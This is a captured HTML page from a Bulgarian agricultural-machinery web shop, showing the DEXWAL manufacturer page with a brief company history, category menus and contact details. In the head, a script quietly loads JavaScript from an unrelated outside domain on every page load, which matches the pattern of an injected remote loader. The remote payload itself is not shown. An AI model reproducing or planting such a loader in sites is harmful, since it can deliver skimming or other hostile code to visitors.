

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traktorite.com/dexwal
body_size: 8715
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

				
<title>DEXWAL - селскостопанска техника и инвентар</title>
<base href="https://traktorite.com/" />
<meta name="description" content="Полската фирма DEXWAL e създадена през 1990 г. в курортното градче Буско-Здруй. Първоначално компанията е била ориентирана към търговия с резервни части за автомобили и селскостопанска техника." />
<meta name="keywords" content="dexwal" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:100,300,300i,400,400i,500,500i,600,600i,700,800" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,500,500i,600,600i,700" rel="stylesheet"> 
<script src="catalog/view/javascript/jquery/jquery.cookiebar.js" type="text/javascript"></script>
<link href="catalog/view/theme/OPC100227_1/stylesheet/stylesheet.css" rel="stylesheet" />

<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/lightbox.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />



<link href="catalog/view/theme/default/stylesheet/vendor/isenselabs/isearch/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/vendor/isenselabs/isearch/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

        <!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/traktorite.com","name":"Traktorite.com"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/traktorite.com\/proizvoditeli","name":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/traktorite.com\/dexwal","name":"DEXWAL"}}]}</script>


      
<link href="https://traktorite.com/dexwal" rel="canonical" />
<link href="https://traktorite.com/image/catalog/fav-traktori.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0DCH5KV23K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DCH5KV23K');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/traktoritesb.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/bootstrap-notify.min.js"></script>  
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<!-- ======= Quick view JS ========= -->
<script> 

function quickbox(){
 if ($(window).width() > 767) {
    $('.quickview').magnificPopup({
      type:'iframe',
      delegate: 'a',
      preloader: true,
      tLoading: 'Loading image #%curr%...',
    });
 }  
}
jQuery(document).ready(function() {quickbox();});
jQuery(window).resize(function() {quickbox();});

</script>



</head>


<body class="product-manufacturer-info-204   layout-1">
<nav id="top">
  <div class="container">
      <div class="topbar-text">С нас може да се свържете на: 0898 53 63 00, 0889 53 63 00</div>


    <div class="right-links">
       
      
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
                       
        
              </ul>
    </div>
    </div>
  </div>
</nav>
<header>
  <div class="header-top">
  <div class="container">
    <div class="row">
      <div class="header-left">
      <div class="header-logo">
        <div id="logo"><a href="https://traktorite.com"><img src="https://traktorite.com/image/catalog/logo-traktorite300.jpg" title="Traktorite.com" alt="Traktorite.com" class="img-responsive" /></a></div>
      </div>
      </div>
      <div class="header-middle">
        <div class="header-middle1">  <p><br></p>

</div>
        <div class="header-middle2">
        <ul class="static_links">
        <li class="head-links"> <a href="https://traktorite.com">Начало</a></li>
        <li class="head-links"><a href="https://traktorite.com/kontakti">Контакти</a></li>
        <li class="head-links"><a href="https://traktorite.com/promocii">Промоции</a></li>
        <li class="head-links"><a href="https://traktorite.com/blog">Блог</a></li> 
          </ul>
         
        </div>
      </div>
     
    </div>
  </div>
</div>
<div class="header-bottom">
  <div class="container">
       <div class="container-menu">
<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
 
      <ul class="nav navbar-nav">
	  	<li class="top_level home"><a href="https://traktorite.com">Начало</a></li>
    	        			<li class="top_level dropdown"><a href="https://traktorite.com/traktori">Трактори </a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/hederi">Колесари за хедери</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/koshovi-presi">Кошови преси</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/plugove">Плугове</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/leki">Леки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni">Средни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni-usileni">Средни усилени</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tezhki">Тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/super-tezhki">Супер тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski">Горски</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/prodalbochiteli">Продълбочители </a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kultivatori">Култиватори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/diskovi-brani">Дискови брани</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kopachni-mashini">Копачни машини</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/seyalki">Сеялки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/slamopresi">Сламопреси</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/yamokopateli">Ямокопатели</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/greyderi">Грейдери</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kardani">Кардани</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/polivni-sistemi">Поливни системи</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a></li>
                       <li> <a href="">Блог</a></li> 
  </ul>
  
</div>





</div>



</div>
</nav>   
      <div class="header-search"><div class="header-toggle"></div><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Въведете търсеният от вас продукт..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg">Търсене</button>
  </span>
</div><script type="text/template" role="isearch-container">
    <div class="isearch-container" role="isearch-container-{id}">
        {content}
    </div>
</script>

<script type="text/template" role="isearch-loading">
    <div class="isearch-loading text-center">
        <i class="fa fa-spin fa-circle-o-notch"></i> {text}
    </div>
</script>

<script type="text/template" role="isearch-nothing">
    <div class="isearch-nothing text-center">{text}</div>
</script>

<script type="text/template" role="isearch-more">
    <a role="isearch-tab" class="isearch-more text-center" href="{href}">{text}</a>
</script>

<script type="text/template" role="isearch-price">
    <span class="isearch-price-value">{price}</span>
</script>

<script type="text/template" role="isearch-special">
    <span class="isearch-price-value isearch-price-special">{special}</span><br /><span class="isearch-old-value">{price}</span>
</script>

<script type="text/template" role="isearch-product">
    <a role="isearch-tab" href="{href}" class="isearch-product">
                <div class="pull-left isearch-product-image">
            <img src="{image}" alt="{alt}" />
        </div>
        
        <div class="row isearch-product-info">
            <div class="col-xs-7 col-lg-8">
                <h4 class="isearch-heading-product">{name}</h4>
                            </div>
            <div class="col-xs-5 col-lg-4 text-right">
                            </div>
        </div>
    </a>
</script>

<script type="text/template" role="isearch-suggestion">
    <a role="isearch-tab" href="{href}" class="isearch-suggestion">{keyword}</a>
</script>

<script type="text/template" role="isearch-heading-suggestion">
    <h3 class="isearch-heading isearch-heading-suggestion">Предложения</h3>
</script>

<script type="text/template" role="isearch-heading-product">
    <h3 class="isearch-heading isearch-heading-product">Най-търсени продукти</h3>
</script>

<script type="text/javascript">
    $(document).ready(function() {
        $('#search input').iSearch({
            ajaxURL: 'https://traktorite.com/index.php?route=extension/module/isearch/ajax&search={KEYWORD}',
            browserURL: 'https://traktorite.com/index.php?route=extension/module/isearch/browser&stamp={STAMP}',
            moreURL: 'https://traktorite.com/index.php?route=product/search&search={KEYWORD}',
            delay: 250,
            fetchDataURL: 'https://traktorite.com/index.php?route=extension/module/isearch/data',
            heightType: 'auto',
            heightUnit: 'px',
            heightValue: 400,
            highlight: !!1,
            highlightColor: '#8fa900',
            autoscaleImages: true,
            showImages: !!1,
            imageWidth: 80,
            languageId: 2,
            localStoragePrefix : 'extension/module/isearch',
            minWidth: '330px',
            mobileScrollSpeed: 400,
            moduleId : 45,
            productLimit : 5,
            scrollOffsetTop: 10,
            singularization: !!0,
            sort: 'match_name',
            spell: [{"search":"\/\\s+and\\s+\/i","replace":" "},{"search":"\/\\s+or\\s+\/i","replace":" "},{"search":"cnema","replace":"cinema"}],
            strictness: 'moderate',
            type: 'ajax',
            widthType: 'responsive',
            widthUnit: 'px',
            widthValue: 370,
            zIndex: 999999,
            textMore: 'Виж всички резултати',
            textLoading: 'Зареждане! Моля, изчакайте...',
            textNothing: 'Не са намерени резултати',
        });
    });
</script></div>
      <div class="account-cart">
        
        <div class="topbar-link">
        <li class="dropdown myaccount"><a href="https://traktorite.com/account" title="Профил" class="dropdown-toggle" data-toggle="dropdown"><span class="hidden-xs hidden-sm hidden-md">Профил</span> </a>
          <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                        <li><a href="https://traktorite.com/create-account">Регистрация</a></li>
            <li><a href="https://traktorite.com/login">Вход</a></li>
                      </ul>
        </li>
        </div>
        <div class="header-wishlist"><a href="https://traktorite.com/wish-list" id="wishlist-total" title="0">
          <span class="hidden-xs hidden-sm hidden-md">0</span></a></div>
        <div class="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
    <div class="cart-icon"></div>
   <span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
      </div>
    </div>
</div>
</header>

<div class="content-top-breadcum">
<div class="container">
<div class="row">
<div id="title-content"> 
</div>
</div>
</div>
</div>


<div id="product-manufacturer" class="container">
  <ul class="breadcrumb">
        <li><a href="https://traktorite.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://traktorite.com/proizvoditeli">Производител</a></li>
        <li><a href="https://traktorite.com/dexwal">DEXWAL</a></li>
      </ul>
  <div class="row">
                <div id="content"class="col-sm-12">
      <h2 class="page-title">DEXWAL</h2>

        <div class="seo_brand_desc" style="padding-bottom:25px">Полската фирма DEXWAL e създадена през 1990 г. в курортното градче Буско-Здруй. Първоначално компанията е била ориентирана към търговия с резервни части за автомобили и селскостопанска техника. В края на 1990 г. фирмата открива линия за производство на пластмасови изделия и компоненти. В момента DEXWAL работи в 4 производствени сектора - селскостопански машини и инвентар, автомобилни резервни части, течности за охладителни системи и продукти за енергийната промишленост.</div>      
            <p><?php echo $text_empty; ?></p>
      <div class="buttons">
        <div class="pull-right"><a href="<?php echo $continue; ?>" class="btn btn-primary"><?php echo $button_continue; ?></a></div>
      </div>
           </div>
    </div>
</div>
<footer>
  <div class="footer-top">
  <div id="footer" class="container">
     <div class="row">

      <div class="content_footer_left">  <div class="CMS2_main">
<div id="block_contact_infos" class="column">
<h5 class="title_block">За връзка с нас</h5>
<ul class="list-unstyled">
<li class="address">
<div class="address_content">гр. Плевен, ул. Българска авиация 13</div></li>
<li class="phoneno"><div class="phoneno_content">Тел. 0898 53 63 00, 0889 53 63 00</div></li>
<li class="email">
<div class="email_content"> <a href="mailto:office@dikarconsult.com">office@dikarconsult.com</a></div>
</li>
</ul>
</div>
</div>

</div>

            <div class="col-sm-3 column">
